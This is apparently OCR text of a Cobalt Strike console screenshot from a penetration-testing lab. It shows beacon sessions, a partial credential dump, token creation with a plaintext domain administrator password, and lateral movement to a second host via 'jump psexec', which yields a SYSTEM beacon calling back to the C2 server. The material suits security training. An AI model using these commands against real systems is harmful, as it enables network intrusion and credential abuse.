 external internal listener user computer note process
192.168.44.134 192.168.44.134 test2 SYSTEM * STU1 rundll32.exe
192.168.44.134 192.168.44.134 test2 Administrator * STU1 web.exe
192.168.44.134 192.168.44.134 test2 SYSTEM * STU1 rundll32.exe
192.168.44.134 192.168.52.141 test2 SYSTEM * ROOT-TVI862UBEH rundll32.exe
Event Log X Listeners X Beacon 192.168.44.134@772 X Beacon 192.168.44.134@392 X Targets X Credentials X Listeners X
kerberos :
* Username : stu1$
* Domain : GOD.ORG
* Password :
ssp :
credman :
beacon> spawn SMB
[*] Tasked beacon to spawn (x86) windows/beacon_bind_pipe (\\.\pipe\msagent_e7)
[+] host called home, sent: 204336 bytes
[+] established link to child beacon: 192.168.44.134
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator 123qwe.
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec ROOT-TVI862UBEH SMB
[+] host called home, sent: 67 bytes
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e7) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\aac204f.exe)
[+] Impersonated NT AUTHORITY\SYSTEM
[+] host called home, sent: 285926 bytes
[+] received output:
Started service aac204f on ROOT-TVI862UBEH
[+] established link to child beacon: 192.168.52.141